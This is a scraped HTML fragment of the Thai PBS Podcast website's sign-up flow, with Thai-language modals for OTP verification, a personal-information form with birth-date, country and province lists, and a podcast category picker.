                        <div class="g-recaptcha" id="singin_captcha" data-sitekey="6LddEuIUAAAAAETrShFvXMwUcu29geBbTSS6vwox"></div>
                        <div class=""><span id="captcha_error" class="text-danger mt-2"></span></div>
                    </div>
                </div>
                <button class="o-btn cP mt-3" type="button" onclick="Register();" style="width: 100%;border:0;">สมัครสมาชิก <img class="load-btn" src="/assets/icons/loading-white.gif"></button>
            </div>
            </form>
        </div>
    </div>
</div>

<div class="modal fade my-modal sms-otp-modal" id="otpModal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-body container-fluid">
                <div class="row mb-2">
                    <div class="col-12 text-center"><strong>กรุณากรอกหมายเลข OTP ที่ได้รับจากข้อความ (SMS) เพื่อยืนยันการสมัครสมาชิก</strong></div>
                </div>
                <div class="row mb-4">
                    <div class="col-12"><strong>พบข้อสงสัยสอบถามเพิ่มเติมที่ อีเมล webmaster@thaipbspodcast.com โทร 02-790-2663 (จันทร์ - ศุกร์ 09.00 - 17.00 น.)</strong></div>
                </div>
                <div class="row mb-1">
                    <div class="col-12 f-o">Refcode : <span id="refcode"></span></div>
                </div>
                <div class="otp-input-list row mb-3">
                    <div class="col"><input type="text" placeholder="1" maxlength="1"/></div>
                    <div class="col"><input type="text" placeholder="2" maxlength="1"/></div>
                    <div class="col"><input type="text" placeholder="3" maxlength="1"/></div>
                    <div class="col"><input type="text" placeholder="4" maxlength="1"/></div>
                    <div class="col"><input type="text" placeholder="5" maxlength="1"/></div>
                    <div class="col"><input type="text" placeholder="6" maxlength="1"/></div>
                </div>
                <div class="row"><div class="col-12"><span id="otp_error" class="text-danger mt-2"></span></div></div>
                <div class="row mb-4">
                    <div class="col-12 text-right f-o-r cP" onclick="RequestOTP(0);">รับรหัส OTP อีกครั้ง <span id="otp_time"></span></div>
                </div>
                <div class="row">
                    <input type="hidden" id="otp_token">
                    <input type="hidden" id="otp_username">
                    <input type="hidden" id="fnameAfter">
                    <input type="hidden" id="lnameAfter">
                    <input type="hidden" id="username">
                    <div class="col-12 text-center"><button onclick="VerifyOTP();" class="btn-orage" style="width:80%">ยืนยัน</button></div>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade my-modal my-modal-popup" id="signinduplicateModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-close" data-dismiss="modal" onclick="$('#signinduplicateModal').modal('hide');$('#signinModal').modal('show');"><i class="tp_ic_close"></i></div>
            <div class="modal-body text-center">
                <div class="f-b fw-b title mb-2">การสมัครสมาชิกไม่สำเร็จ</div>
                <div class="f-g fw-b mb-3 detail"></div>
                <div>
                    <button class="m-btn o-2-btn" type="button" data-dismiss="modal" onclick="$('#signinduplicateModal').modal('hide');$('#signinModal').modal('show');clearInput('#signinModal',1);">ตกลง</button>

                    <button class="m-btn o-2-btn d-none" type="button" id="resend_otp" data-phone="" onclick="ResendOTP();">
                        รับรหัส OTP
                        <img class="load-btn" src="/assets/icons/loading-white.gif">
                    </button>
                </div>
                
            </div>
        </div>
    </div>
</div>

<div class="modal fade my-modal my-modal-popup" data-backdrop="static" id="signinsuccessModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <!-- <div class="modal-close" data-dismiss="modal" onclick=""><i class="tp_ic_close"></i></div> -->
            <div class="modal-body">
                <div class="text-center"><img src="/assets/images/img_onboarding.png" alt="register image"></div>
                <div class="my-4 f-o fw-b text-center" style="font-size: 26px;">Thai PBS Podcast</div>
                <dd class="main-title"></dd>
                <div>สอบถามเพิ่มเติมที่</div>
                <div>
                    <ul>
                        <li>อีเมล webmaster@thaipbspodcast.com</li>
                        <li>โทร 02-790-2663 (จันทร์ - ศุกร์ 09.00 - 17.00 น.)</li>
                    </ul>
                </div>
                    
                <div class="text-center mt-4">
                    <button class="regis-btn" type="button" data-dismiss="modal" onclick="AfterRegister('#signinsuccessModal');">ยืนยัน</button>
                </div>
            </div>
        </div>
    </div>
</div>

<div class="modal fade my-modal my-modal-popup register-modal" data-backdrop="static" id="regisNameModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div class="f-b fw-b title mb-3">สอบถามข้อมูลเพิ่มเติม</div>
                <div>ข้อมูลส่วนบุคคล</div>
                <form id="frmPersonalInfo" autocomplete="off">
                    <div class="mt-3 mb-2 d-flex">
                        <div style="width: 50%;"><input type="text" id="name_frmPersonalInfo" class="input_text" placeholder="ชื่อ" name="fname" required></div>
                        <div style="width: 50%;"><input type="text" class="input_text" placeholder="นามสกุล" name="lname" required></div>
                    </div>

                    <div class="mt-3">
                        <div class="radio lightsmall d-flex">
                            <div>
                                <input id="radio_gender_male" value="0" name="gender" type="radio" checked>
                                <label for="radio_gender_male" class="radio-label">ชาย</label>
                            </div>
                            <div class="ml-4">
                                <input id="radio_gender_female" value="1" name="gender" type="radio">
                                <label for="radio_gender_female" class="radio-label">หญิง</label>
                            </div>
                            <div class="ml-4">
                                <input id="radio_gender_etc" value="2" name="gender" type="radio">
                                <label for="radio_gender_etc" class="radio-label">อื่น ๆ</label>
                            </div>
                            <div class="ml-4">
                                <input id="radio_gender_none" value="3" name="gender" type="radio">
                                <label for="radio_gender_none" class="radio-label">ไม่ระบุ</label>
                            </div>
                        </div>
                    </div>

                    <div class="d-flex mb-3 justify-content-between" style="padding-right: 0.4rem;">
                        <div style="width: 23%;">
                            <select required class="input_text" name="regis_birthday" id="regis_birthday" onchange="changeColorOption(this);calculateAge();">
                                <option value="">วันเกิด</option>
                                                                    <option value="1">1</option>
                                                                    <option value="2">2</option>
                                                                    <option value="3">3</option>
                                                                    <option value="4">4</option>
                                                                    <option value="5">5</option>
                                                                    <option value="6">6</option>
                                                                    <option value="7">7</option>
                                                                    <option value="8">8</option>
                                                                    <option value="9">9</option>
                                                                    <option value="10">10</option>
                                                                    <option value="11">11</option>
                                                                    <option value="12">12</option>
                                                                    <option value="13">13</option>
                                                                    <option value="14">14</option>
                                                                    <option value="15">15</option>
                                                                    <option value="16">16</option>
                                                                    <option value="17">17</option>
                                                                    <option value="18">18</option>
                                                                    <option value="19">19</option>
                                                                    <option value="20">20</option>
                                                                    <option value="21">21</option>
                                                                    <option value="22">22</option>
                                                                    <option value="23">23</option>
                                                                    <option value="24">24</option>
                                                                    <option value="25">25</option>
                                                                    <option value="26">26</option>
                                                                    <option value="27">27</option>
                                                                    <option value="28">28</option>
                                                                    <option value="29">29</option>
                                                                    <option value="30">30</option>
                                                                    <option value="31">31</option>
                                                            </select>
                        </div>
                        <div style="width: 30%;">
                            <select required class="input_text" name="regis_month" id="regis_month" onchange="changeColorOption(this);changeRegisterBirthday();">
                                <option value="">เดือนเกิด</option>
                                                                    <option value="1">มกราคม</option>
                                                                    <option value="2">กุมภาพันธ์</option>
                                                                    <option value="3">มีนาคม</option>
                                                                    <option value="4">เมษายน</option>
                                                                    <option value="5">พฤษภาคม</option>
                                                                    <option value="6">มิถุนายน</option>
                                                                    <option value="7">กรกฎาคม</option>
                                                                    <option value="8">สิงหาคม</option>
                                                                    <option value="9">กันยายน</option>
                                                                    <option value="10">ตุลาคม</option>
                                                                    <option value="11">พฤศจิกายน</option>
                                                                    <option value="12">ธันวาคม</option>
                                                            </select>
                        </div>
                        <div style="width: 22%;">
                            <select required class="input_text" name="regis_year" id="regis_year" onchange="changeColorOption(this);changeRegisterBYear();">
                                <option value="">ปีเกิด</option>
                                                                    <option value="2026">2569</option>
                                                                    <option value="2025">2568</option>
                                                                    <option value="2024">2567</option>
                                                                    <option value="2023">2566</option>
                                                                    <option value="2022">2565</option>
                                                                    <option value="2021">2564</option>
                                                                    <option value="2020">2563</option>
                                                                    <option value="2019">2562</option>
                                                                    <option value="2018">2561</option>
                                                                    <option value="2017">2560</option>
                                                                    <option value="2016">2559</option>
                                                                    <option value="2015">2558</option>
                                                                    <option value="2014">2557</option>
                                                                    <option value="2013">2556</option>
                                                                    <option value="2012">2555</option>
                                                                    <option value="2011">2554</option>
                                                                    <option value="2010">2553</option>
                                                                    <option value="2009">2552</option>
                                                                    <option value="2008">2551</option>
                                                                    <option value="2007">2550</option>
                                                                    <option value="2006">2549</option>
                                                                    <option value="2005">2548</option>
                                                                    <option value="2004">2547</option>
                                                                    <option value="2003">2546</option>
                                                                    <option value="2002">2545</option>
                                                                    <option value="2001">2544</option>
                                                                    <option value="2000">2543</option>
                                                                    <option value="1999">2542</option>
                                                                    <option value="1998">2541</option>
                                                                    <option value="1997">2540</option>
                                                                    <option value="1996">2539</option>
                                                                    <option value="1995">2538</option>
                                                                    <option value="1994">2537</option>
                                                                    <option value="1993">2536</option>
                                                                    <option value="1992">2535</option>
                                                                    <option value="1991">2534</option>
                                                                    <option value="1990">2533</option>
                                                                    <option value="1989">2532</option>
                                                                    <option value="1988">2531</option>
                                                                    <option value="1987">2530</option>
                                                                    <option value="1986">2529</option>
                                                                    <option value="1985">2528</option>
                                                                    <option value="1984">2527</option>
                                                                    <option value="1983">2526</option>
                                                                    <option value="1982">2525</option>
                                                                    <option value="1981">2524</option>
                                                                    <option value="1980">2523</option>
                                                                    <option value="1979">2522</option>
                                                                    <option value="1978">2521</option>
                                                                    <option value="1977">2520</option>
                                                                    <option value="1976">2519</option>
                                                                    <option value="1975">2518</option>
                                                                    <option value="1974">2517</option>
                                                                    <option value="1973">2516</option>
                                                                    <option value="1972">2515</option>
                                                                    <option value="1971">2514</option>
                                                                    <option value="1970">2513</option>
                                                                    <option value="1969">2512</option>
                                                                    <option value="1968">2511</option>
                                                                    <option value="1967">2510</option>
                                                                    <option value="1966">2509</option>
                                                                    <option value="1965">2508</option>
                                                                    <option value="1964">2507</option>
                                                                    <option value="1963">2506</option>
                                                                    <option value="1962">2505</option>
                                                                    <option value="1961">2504</option>
                                                                    <option value="1960">2503</option>
                                                                    <option value="1959">2502</option>
                                                                    <option value="1958">2501</option>
                                                                    <option value="1957">2500</option>
                                                                    <option value="1956">2499</option>
                                                                    <option value="1955">2498</option>
                                                                    <option value="1954">2497</option>
                                                                    <option value="1953">2496</option>
                                                                    <option value="1952">2495</option>
                                                                    <option value="1951">2494</option>
                                                                    <option value="1950">2493</option>
                                                                    <option value="1949">2492</option>
                                                                    <option value="1948">2491</option>
                                                                    <option value="1947">2490</option>
                                                                    <option value="1946">2489</option>
                                                                    <option value="1945">2488</option>
                                                                    <option value="1944">2487</option>
                                                                    <option value="1943">2486</option>
                                                                    <option value="1942">2485</option>
                                                                    <option value="1941">2484</option>
                                                                    <option value="1940">2483</option>
                                                                    <option value="1939">2482</option>
                                                                    <option value="1938">2481</option>
                                                                    <option value="1937">2480</option>
                                                                    <option value="1936">2479</option>
                                                                    <option value="1935">2478</option>
                                                                    <option value="1934">2477</option>
                                                                    <option value="1933">2476</option>
                                                                    <option value="1932">2475</option>
                                                                    <option value="1931">2474</option>
                                                                    <option value="1930">2473</option>
                                                                    <option value="1929">2472</option>
                                                                    <option value="1928">2471</option>
                                                                    <option value="1927">2470</option>
                                                            </select>
                        </div>
                        <div style="width: 20%;"><input disabled type="text" id="regis_age" class="input_text" aria-label="register age" value="อายุ"></div>
                    </div>

                    <div id="error_bod" class="label-req mt-2 mb-3"></div>

                    <div class="mb-3">ข้อมูลที่อยู่</div>
                    <div style="width: 50%;" class="mb-2">
                        <select class="input_text select2-modal" name="regis_country" id="regisNormal_country" onchange="changeCountry(this);">
                            <option value="">ประเทศ</option>
                                                            <option value="219">ไทย</option>
                                                            <option value="28">Saint Barthélemy</option>
                                                            <option value="90">กรีซ</option>
                                                            <option value="92">กรีนแลนด์</option>
                                                            <option value="120">กัมพูชา</option>
                                                            <option value="86">กัวเดลุฟ</option>
                                                            <option value="93">กัวเตมาลา</option>
                                                            <option value="187">กาตาร์</option>
                                                            <option value="79">กาบอง</option>
                                                            <option value="96">กายอานา</option>
                                                            <option value="85">กินี</option>
                                                            <option value="88">กินีบิสเซา</option>
                                                            <option value="53">คอสตาริกา
</option>
                                                            <option value="51">คอโมโรส</option>
                                                            <option value="117">คาซัคสถาน</option>
                                                            <option value="121">คิริบาส</option>
                                                            <option value="54">คิวบา</option>
                                                            <option value="119">คีร์กีสถาน</option>
                                                            <option value="55">คูราเซา
</option>
                                                            <option value="124">คูเวต</option>
                                                            <option value="81">จอร์เจีย</option>
                                                            <option value="115">จอร์แดน</option>
                                                            <option value="61">จิบูตี</option>
                                                            <option value="44">จีน</option>
                                                            <option value="217">ชาด</option>
                                                            <option value="43">ชิลี</option>
                                                            <option value="202">ซานมาริโน</option>
                                                            <option value="245">ซามัว</option>
                                                            <option value="192">ซาอุดิอาราเบีย</option>
                                                            <option value="69">ซาฮาร่าตะวันตก</option>
                                                            <option value="215">ซีเรีย</option>
                                                            <option value="193">ซูดาน</option>
                                                            <option value="206">ซูดานใต้</option>
                                                            <option value="208">ซูรินาเม</option>
                                                            <option value="116">ญี่ปุ่น</option>
                                                            <option value="13">ดินแดนทางตอนใต้ของฝรั่งเศส</option>
                                                            <option value="225">ตรินิแดดและโตเบโก</option>
                                                            <option value="224">ตองกา</option>
                                                            <option value="223">ติมอร์ตะวันออก</option>
                                                            <option value="227">ตุรกี</option>
                                                            <option value="226">ตูนิเซีย</option>
                                                            <option value="228">ตูวาลู</option>
                                                            <option value="12">ทวิปแอนตาร์กติกา</option>
                                                            <option value="220">ทาจิกิสถาน</option>
                                                            <option value="130">นสไตน์</option>
                                                            <option value="168">นอร์เวย์</option>
                                                            <option value="160">นามิเบีย</option>
                                                            <option value="170">นาอูรู</option>
                                                            <option value="165">นิการากัว</option>
                                                            <option value="171">นิวซีแลนด์</option>
                                                            <option value="114">นิวเจอร์ซีย์</option>
                                                            <option value="161">นิวแคลิโดเนีย</option>
                                                            <option value="166">นีอูเอ</option>
                                                            <option value="33">บราซิล</option>
                                                            <option value="35">บรูไน</option>
                                                            <option value="38">บอตสวานา</option>
                                                            <option value="27">บอสเนียและเฮอร์เซโก
</option>
                                                            <option value="23">บังคลาเทศ</option>
                                                            <option value="24">บัลแกเรีย</option>
                                                            <option value="34">บาร์เบโดส</option>
                                                            <option value="25">บาห์เรน</option>
                                                            <option value="26">บาฮามาส</option>
                                                            <option value="18">บุรุนดี</option>
                                                            <option value="22">บูร์กินาฟาโซ</option>
                                                            <option value="250">ประเทศซิมบับเว</option>
                                                            <option value="127">ประเทศไลบีเรีย</option>
                                                            <option value="110">ประเทศไอซ์แลนด์</option>
                                                            <option value="173">ปากีสถาน</option>
                                                            <option value="174">ปานามา</option>
                                                            <option value="179">ปาปัวนิวกินี</option>
                                                            <option value="184">ปารากวัย</option>
                                                            <option value="185">ปาเลสไตน์</option>
                                                            <option value="178">ปาเลา</option>
                                                            <option value="76">ฝรั่งเศส</option>
                                                            <option value="148">พม่า</option>
                                                            <option value="74">ฟิจิ</option>
                                                            <option value="73">ฟินแลนด์</option>
                                                            <option value="177">ฟิลิปปินส์</option>
                                                            <option value="36">ภูฏาน</option>
                                                            <option value="150">มองโกเลีย</option>
                                                            <option value="154">มอนต์เซอร์รัต</option>
                                                            <option value="149">มอนเตเนโก</option>
                                                            <option value="156">มอริเชียส</option>
                                                            <option value="153">มอริเตเนีย</option>
                                                            <option value="140">มอลโดวา</option>
                                                            <option value="142">มัลดีฟส์</option>
                                                            <option value="145">มาซิโดเนีย</option>
                                                            <option value="141">มาดากัสการ์</option>
                                                            <option value="159">มายอต</option>
                                                            <option value="155">มาร์ตินีก</option>
                                                            <option value="157">มาลาวี</option>
                                                            <option value="146">มาลี</option>
                                                            <option value="136">มาเก๊า</option>
                                                            <option value="158">มาเลเซีย</option>
                                                            <option value="84">ยิบรอลตา</option>
                                                            <option value="231">ยูกันดา</option>
                                                            <option value="232">ยูเครน</option>
                                                            <option value="191">รวันดา</option>
                                                            <option value="190">รัสเซีย</option>
                                                            <option value="134">ลักเซมเบิร์ก</option>
                                                            <option value="135">ลัตเวีย</option>
                                                            <option value="125">ลาว</option>
                                                            <option value="133">ลิธัวเนีย</option>
                                                            <option value="128">ลิบยา</option>
                                                            <option value="243">วานูอาตู</option>
                                                            <option value="244">วาลลิสและฟุตูนา</option>
                                                            <option value="131">ศรีลังกา</option>
                                                            <option value="198">สฟาลบาร์และยานไมเอน</option>
                                                            <option value="212">สวาซิแลนด์</option>
                                                            <option value="42">สวิสเซอร์แลนด์</option>
                                                            <option value="211">สวีเดน</option>
                                                            <option value="8">สหรัฐอาหรับเอมิเรตส์
</option>
                                                            <option value="235">สหรัฐอเมริกา</option>
                                                            <option value="48">สาธารณรัฐคองโก</option>
                                                            <option value="47">สาธารณรัฐประชาธิปไตยคองโก</option>
                                                            <option value="59">สาธารณรัฐเช็ก</option>
                                                            <option value="72">สาธารณรัฐเอธิโอเปีย</option>
                                                            <option value="39">สาธารณรัฐแอฟริกากลาง</option>
                                                            <option value="64">สาธารณรัฐโดมินิกัน
</option>
                                                            <option value="195">สิงคโปร์</option>
                                                            <option value="70">สเปน</option>
                                                            <option value="209">สโลวะเกีย</option>
                                                            <option value="210">สโลวีเนีย</option>
                                                            <option value="49">หมู่เกาะคุก</option>
                                                            <option value="151">หมู่เกาะนอร์เทิร์นมาเรียนา</option>
                                                            <option value="106">หมู่เกาะบริติชเวอร์จิน</option>
                                                            <option value="240">หมู่เกาะบริติชเวอร์จิน</option>
                                                            <option value="175">หมู่เกาะพิตแคร์น</option>
                                                            <option value="75">หมู่เกาะฟอล์คแลนด์</option>
                                                            <option value="144">หมู่เกาะมาร์แชลล์</option>
                                                            <option value="57">หมู่เกาะเคย์เเมน</option>
                                                            <option value="196">หมู่เกาะเซาท์จอร์เจียและหมู่เกาะเซาท์แซนด์วิช</option>
                                                            <option value="216">หมู่เกาะเติกส์และหมู่เกาะเคคอส</option>
                                                            <option value="241">หมู่เกาะเวอร์จินของสหรัฐอเมริกา</option>
                                                            <option value="77">หมู่เกาะแฟโร</option>
                                                            <option value="199">หมู่เกาะโซโลมอน</option>
                                                            <option value="16">ออสเตรีย</option>
                                                            <option value="15">ออสเตรเลีย</option>
                                                            <option value="80">อังกฤษ (สหราชอาณาจักร)</option>
                                                            <option value="7">อันดอร์รา</option>
                                                            <option value="2">อัฟกานิสถาน</option>
                                                            <option value="1">อารูบา</option>
                                                            <option value="9">อาร์เจนตินา</option>
                                                            <option value="10">อาร์เมเนีย</option>
                                                            <option value="17">อาเซอร์ไบจาน</option>
                                                            <option value="112">อิตาลี</option>
                                                            <option value="105">อินเดีย</option>
                                                            <option value="103">อินโดนีเซีย</option>
                                                            <option value="109">อิรัก</option>
                                                            <option value="111">อิสราเอล</option>
                                                            <option value="108">อิหร่าน</option>
                                                            <option value="89">อิเควทอเรียลกินี</option>
                                                            <option value="67">อียิปต์</option>
                                                            <option value="236">อุซเบกิสถาน</option>
                                                            <option value="234">อุรุกวัย</option>
                                                            <option value="11">อเมริกันซามัว</option>
                                                            <option value="99">ฮอนดูรัส</option>
                                                            <option value="102">ฮังการี</option>
                                                            <option value="97">ฮ่องกง</option>
                                                            <option value="91">เกรเนดา </option>
                                                            <option value="182">เกาหลีเหนือ</option>
                                                            <option value="123">เกาหลีใต้</option>
                                                            <option value="95">เกาะกวม</option>
                                                            <option value="56">เกาะคริสต์มาส</option>
                                                            <option value="113">เกาะจาเมกา</option>
                                                            <option value="233">เกาะนอกรีตของสหรัฐฯ</option>
                                                            <option value="163">เกาะนอร์ฟอล์ก</option>
                                                            <option value="37">เกาะบูเว็ต</option>
                                                            <option value="147">เกาะมอลตา</option>
                                                            <option value="213">เกาะเซนต์มาร์ติน</option>
                                                            <option value="98">เกาะเฮิร์ดและหมู่เกาะแมคโดนัลด์</option>
                                                            <option value="104">เกาะแมน</option>
                                                            <option value="41">เกาะโคโคส [คีลิง]</option>
                                                            <option value="82">เกิร์นซีย์</option>
                                                            <option value="83">เกิร์นซีย์</option>
                                                            <option value="118">เคนย่า</option>
                                                            <option value="52">เคปเวิร์ด</option>
                                                            <option value="122">เซนต์คิตส์และเนวิส</option>
                                                            <option value="204">เซนต์ปิแอร์และมีเกอลง</option>
                                                            <option value="137">เซนต์มาร์ติน</option>
                                                            <option value="129">เซนต์ลูเซีย</option>
                                                            <option value="238">เซนต์วินเซนต์และเกรนาดีนส์</option>
                                                            <option value="197">เซนต์เฮเลนา</option>
                                                            <option value="205">เซอร์เบีย</option>
                                                            <option value="207">เซาตูเมและปรินซิปี</option>
                                                            <option value="200">เซียร์ราลีโอน</option>
                                                            <option value="214">เซเชลส์</option>
                                                            <option value="194">เซเนกัล</option>
                                                            <option value="63">เดนมาร์ก</option>
                                                            <option value="222">เติร์กเมนิสถาน</option>
                                                            <option value="169">เนปาล</option>
                                                            <option value="167">เนเธอร์แลนด์</option>
                                                            <option value="20">เบนิน</option>
                                                            <option value="29">เบลารุส</option>
                                                            <option value="30">เบลีซ</option>
                                                            <option value="19">เบลเยียม</option>
                                                            <option value="31">เบอร์มิวดา</option>
                                                            <option value="176">เปรู</option>
                                                            <option value="181">เปอร์โตริโก</option>
                                                            <option value="94">เฟรนช์เกียนา</option>
                                                            <option value="186">เฟรนช์โปลินีเซีย</option>
                                                            <option value="237">เมืองวาติกัน</option>
                                                            <option value="143">เม็กซิโก</option>
                                                            <option value="60">เยอรมันนี</option>
                                                            <option value="247">เยเมน</option>
                                                            <option value="188">เรอูนียง</option>
                                                            <option value="126">เลบานอน</option>
                                                            <option value="132">เลโซโท</option>
                                                            <option value="242">เวียดนาม</option>
                                                            <option value="239">เวเนซุเอลา</option>
                                                            <option value="66">เอกวาดอร์</option>
                                                            <option value="68">เอริเทรี</option>
                                                            <option value="201">เอลซัลวาดอร์</option>
                                                            <option value="71">เอสโตเนีย</option>
                                                            <option value="101">เฮติ</option>
                                                            <option value="87">แกมเบีย</option>
                                                            <option value="40">แคนาดา</option>
                                                            <option value="46">แคเมอรูน</option>
                                                            <option value="249">แซมเบีย</option>
                                                            <option value="230">แทนซาเนีย</option>
                                                            <option value="4">แองกวิลลา</option>
                                                            <option value="3">แองโกลา</option>
                                                            <option value="14">แอนติกาและบาร์บูดา</option>
                                                            <option value="248">แอฟริกาใต้</option>
                                                            <option value="65">แอลจีเรีย</option>
                                                            <option value="6">แอลเบเนีย</option>
                                                            <option value="100">โครเอเชีย</option>
                                                            <option value="50">โคลอมเบีย</option>
                                                            <option value="246">โคโซโว</option>
                                                            <option value="203">โซมาเลีย</option>
                                                            <option value="62">โดมินิกา</option>
                                                            <option value="221">โตเกเลา</option>
                                                            <option value="218">โตโก</option>
                                                            <option value="32">โบลิเวีย</option>
                                                            <option value="21">โบแนร์</option>
                                                            <option value="183">โปรตุเกส</option>
                                                            <option value="180">โปแลนด์</option>
                                                            <option value="152">โมซัมบิก</option>
                                                            <option value="139">โมนาโก</option>
                                                            <option value="138">โมร็อกโก</option>
                                                            <option value="189">โรมาเนีย</option>
                                                            <option value="172">โอมาน</option>
                                                            <option value="5">โอลันด์</option>
                                                            <option value="58">ไซปรัส</option>
                                                            <option value="229">ไต้หวัน</option>
                                                            <option value="164">ไนจีเรีย</option>
                                                            <option value="162">ไนเธอร์</option>
                                                            <option value="78">ไมโครนีเซีย</option>
                                                            <option value="107">ไอร์แลนด์</option>
                                                            <option value="45">ไอวอรี่โคสต์</option>
                                                    </select>
                    </div>
                    <div class="mb-2">
                        <textarea class="input_text" name="regis_address" placeholder="ที่อยู่" id="regis_address" rows="4" aria-label="register address"></textarea>
                    </div>
                    <div class="d-flex mb-3 justify-content-between" style="padding-right: 0.4rem;">
                        <div style="width: 33%;">
                            <select required class="input_text select2-modal" id="regisNormal_province" name="regis_province" onchange="changeColorOption(this);changeProvince(this);">
                                <option value="">จังหวัด</option>
                                                                    <option value="64">กระบี่</option>
                                                                    <option value="1">กรุงเทพมหานคร</option>
                                                                    <option value="56">กาญจนบุรี</option>
                                                                    <option value="34">กาฬสินธุ์</option>
                                                                    <option value="49">กำแพงเพชร</option>
                                                                    <option value="28">ขอนแก่น</option>
                                                                    <option value="13">จันทบุรี</option>
                                                                    <option value="15">ฉะเชิงเทรา</option>
                                                                    <option value="11">ชลบุรี</option>
                                                                    <option value="9">ชัยนาท</option>
                                                                    <option value="25">ชัยภูมิ</option>
                                                                    <option value="69">ชุมพร</option>
                                                                    <option value="72">ตรัง</option>
                                                                    <option value="14">ตราด</option>
                                                                    <option value="50">ตาก</option>
                                                                    <option value="17">นครนายก</option>
                                                                    <option value="58">นครปฐม</option>
                                                                    <option value="36">นครพนม</option>
                                                                    <option value="19">นครราชสีมา</option>
                                                                    <option value="63">นครศรีธรรมราช</option>
                                                                    <option value="47">นครสวรรค์</option>
                                                                    <option value="3">นนทบุรี</option>
                                                                    <option value="76">นราธิวาส</option>
                                                                    <option value="43">น่าน</option>
                                                                    <option value="77">บึงกาฬ</option>
                                                                    <option value="20">บุรีรัมย์</option>
                                                                    <option value="4">ปทุมธานี</option>
                                                                    <option value="62">ประจวบคีรีขันธ์</option>
                                                                    <option value="16">ปราจีนบุรี</option>
                                                                    <option value="74">ปัตตานี</option>
                                                                    <option value="5">พระนครศรีอยุธยา</option>
                                                                    <option value="44">พะเยา</option>
                                                                    <option value="65">พังงา</option>
                                                                    <option value="73">พัทลุง</option>
                                                                    <option value="53">พิจิตร</option>
                                                                    <option value="52">พิษณุโลก</option>
                                                                    <option value="66">ภูเก็ต</option>
                                                                    <option value="32">มหาสารคาม</option>
                                                                    <option value="37">มุกดาหาร</option>
                                                                    <option value="75">ยะลา</option>
                                                                    <option value="24">ยโสธร</option>
                                                                    <option value="68">ระนอง</option>
                                                                    <option value="12">ระยอง</option>
                                                                    <option value="55">ราชบุรี</option>
                                                                    <option value="33">ร้อยเอ็ด</option>
                                                                    <option value="7">ลพบุรี</option>
                                                                    <option value="40">ลำปาง</option>
                                                                    <option value="39">ลำพูน</option>
                                                                    <option value="22">ศรีสะเกษ</option>
                                                                    <option value="35">สกลนคร</option>
                                                                    <option value="70">สงขลา</option>
                                                                    <option value="71">สตูล</option>
                                                                    <option value="2">สมุทรปราการ</option>
                                                                    <option value="60">สมุทรสงคราม</option>
                                                                    <option value="59">สมุทรสาคร</option>
                                                                    <option value="10">สระบุรี</option>
                                                                    <option value="18">สระแก้ว</option>
                                                                    <option value="8">สิงห์บุรี</option>
                                                                    <option value="57">สุพรรณบุรี</option>
                                                                    <option value="67">สุราษฎร์ธานี</option>
                                                                    <option value="21">สุรินทร์</option>
                                                                    <option value="51">สุโขทัย</option>
                                                                    <option value="31">หนองคาย</option>
                                                                    <option value="27">หนองบัวลำภู</option>
                                                                    <option value="26">อำนาจเจริญ</option>
                                                                    <option value="29">อุดรธานี</option>
                                                                    <option value="41">อุตรดิตถ์</option>
                                                                    <option value="48">อุทัยธานี</option>
                                                                    <option value="23">อุบลราชธานี</option>
                                                                    <option value="6">อ่างทอง</option>
                                                                    <option value="45">เชียงราย</option>
                                                                    <option value="38">เชียงใหม่</option>
                                                                    <option value="61">เพชรบุรี</option>
                                                                    <option value="54">เพชรบูรณ์</option>
                                                                    <option value="30">เลย</option>
                                                                    <option value="42">แพร่</option>
                                                                    <option value="46">แม่ฮ่องสอน</option>
                                                            </select>
                        </div>
                        <div style="width: 33%;">
                            <select class="input_text select2-modal" disabled id="regisNormal_district" name="regis_district" onchange="changeColorOption(this);changeDistrict(this);">
                                <option value="">เขต/อำเภอ</option>
                                
                            </select>
                        </div>
                        <div style="width: 33%;">
                            <select class="input_text select2-modal" disabled id="regisNormal_subDistrict" name="regis_sub_district" onchange="changeColorOption(this);changeSubDistrict(this);">
                                <option value="">แขวง/ตำบล</option>
                                
                            </select>
                        </div>
                    </div>
                    <div class="d-flex mb-3 justify-content-between" style="padding-right: 0.4rem;">
                        <div style="width: 33%;">
                            <input disabled type="text" class="input_text" id="regisNormal_zipcode" name="regis_zipcode" aria-label="register zipcode" placeholder="รหัสไปรษณีย์">
                        </div>
                    </div>

                    <div class="text-right d-flex flex-row-reverse mt-4">
                        <div class="align-self-center ml-4" style="min-width: 30%;">
                            <button class="regis-btn" style="width: 100%;" type="submit">บันทึก</button>
                        </div>
                        <!-- <div class="align-self-center">
                            <span class="cP f-s-o " data-dismiss="modal" onclick="SkipSetInfo('#regisNameModal')" >ข้ามไปก่อน</span>
                        </div> -->
                    </div>
                </form>
                
            </div>
        </div>
    </div>
</div>

<div class="modal fade my-modal my-modal-popup register-modal" data-backdrop="static" id="regisCategoryModal" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-body">
                <div class="f-b fw-b title mb-3">ข้อมูลเพิ่มเติม</div>
                <div>เพื่อการเลือก Podcast ที่ตรงใจคุณมากขึ้น กรุณาระบุกลุ่มเนื้อหาที่คุณชื่นชอบ </div>
                <div class="category-follow-list mt-5">
                                            <div onclick="SelectCategory(this);" data-id="10009" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/10009.jpg?v=696772239e739" alt="นิทาน"></div>
                                <div class="categ-name">นิทาน</div>
                            </div>
                            
                        </div>
                                            <div onclick="SelectCategory(this);" data-id="10002" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/10002.png?v=696772239e73f" alt="เด็กและครอบครัว"></div>
                                <div class="categ-name">เด็กและครอบครัว</div>
                            </div>
                            
                        </div>
                                            <div onclick="SelectCategory(this);" data-id="23" class="category-follow-item">
                            <div class="d-flex">
                                <div><img src="/uploads/imgs/category/23.png?v=696772239e743" alt="ข่าวและสถานการณ์"></div>
                                <div class="categ-name">ข่าวและสถานการณ์</div>
                            </div>
                            
                        </div>
